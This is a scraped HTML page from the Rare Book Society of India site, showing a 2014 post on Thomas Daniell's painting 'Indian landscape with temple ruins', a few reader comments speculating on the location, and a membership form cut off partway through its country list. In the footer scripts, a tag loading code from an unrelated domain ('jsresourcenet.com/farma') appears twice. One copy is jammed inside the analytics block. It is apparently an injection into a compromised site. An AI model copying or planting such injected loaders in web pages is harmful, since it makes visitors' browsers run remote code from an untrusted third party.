

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=196174216674_10152521296116675
body_size: 9591
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Indian landscape with temple ruins - 1820
By Thomas Daniell, 1749–1840
Oil on canvas

Source: Yale Center for British Art</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Indian landscape with temple ruins - 1820
By Thomas Daniell, 1749–1840
Oil on canvas

Source: Yale Center for British Art">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10152521295641675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10152521296116675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 29 June 2014</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Indian landscape with temple ruins - 1820<br />
By Thomas Daniell, 1749–1840<br />
Oil on canvas<br />
<br />
Source: Yale Center for British Art						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10152521295641675/?type=1&relevant_count=1">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/576468756" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/576468756/picture"/>
							<fb:name style="float:left;padding:2px" uid="576468756" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Any clue about location please?</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/100002888686594" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/100002888686594/picture"/>
							<fb:name style="float:left;padding:2px" uid="100002888686594" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Any clue..... about this location please?</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/610321238" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/610321238/picture"/>
							<fb:name style="float:left;padding:2px" uid="610321238" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">The clue is - "South India" & its pair landscape of the same time (1820) by Thomas Daniell titled " Hilly Landscape in South India" . Perhaps, these were undertaken somewhere near the hill forts (south of Bangalore), which the Daniells visited after the British defeated Tipu in 1792. This pair painting may help identify the precise spot ( <a href="http://collections.britishart.yale.edu/vufind/Record/1670836">http://collections.britishart.yale.edu/vufind/Record/1670836</a> )</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
